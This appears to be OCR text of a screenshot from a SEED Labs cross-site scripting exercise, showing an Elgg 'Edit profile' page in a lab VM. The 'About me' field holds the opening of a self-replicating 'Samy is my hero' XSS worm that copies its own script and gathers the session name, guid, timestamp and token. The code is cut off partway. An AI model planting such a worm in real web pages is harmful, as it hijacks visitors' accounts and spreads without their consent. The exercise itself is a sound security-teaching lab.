 VirtualBox VM Machine View Input Devices Window Help Sun Mar 26 11:29 AM
SEED-Ubuntu20.04 [Running]
Activities Firefox Web Browser Mar 26 13:29
seed
SEED Project Edit profile : Elgg For SEE
www.xsslabelgg.com/profile/boby/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Trash
Edit profile
Display name
Boby
Boby
About me
Embed content Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
// Get the name, guid, timestamp, and token.
var name = "&name=" + elgg.session.user.name;
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Left ⌘
MAR 26
1
1